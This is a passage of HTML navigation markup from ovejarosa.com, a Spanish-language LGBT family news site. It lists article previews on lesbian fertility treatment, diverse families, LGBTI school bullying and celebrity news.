<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-19120 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-madres tag-brittney-ready tag-discriminacion tag-dos-mamas tag-lesbianas tag-lesbofobia tag-madres-lesbianas tag-parkview-christian-academy">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-nina-expulsada-una-guarderia-dos-mamas/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/07/Brittney-Ready-madres-lesbianas.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/07/Brittney-Ready-madres-lesbianas.png 750w, https://ovejarosa.com/wp-content/uploads/2019/07/Brittney-Ready-madres-lesbianas-600x338.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-nina-expulsada-una-guarderia-dos-mamas/">Una niña expulsada de una guardería por tener dos mamás</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16501 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos tag-clinica-madres-lesbianas tag-como-embarazarse tag-como-ser-mamas tag-embarazo-lesbianas tag-hijo-biologico-dos-mujeres tag-madres-lesbianas tag-metodo-ropa tag-reprofiv">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/carla-daniela-madres-biologicas-del-bebe/" class="mask-img">
				<img width="369" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/09/lesbianas-madres-biológicas-mismo-bebé-reprofiv.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/09/lesbianas-madres-biológicas-mismo-bebé-reprofiv.jpg 959w, https://ovejarosa.com/wp-content/uploads/2018/09/lesbianas-madres-biológicas-mismo-bebé-reprofiv-600x521.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/09/lesbianas-madres-biológicas-mismo-bebé-reprofiv-768x666.jpg 768w" data-lazy-sizes="(max-width: 369px) 100vw, 369px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/carla-daniela-madres-biologicas-del-bebe/">Carla y Daniela, madres biológicas del mismo bebé</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
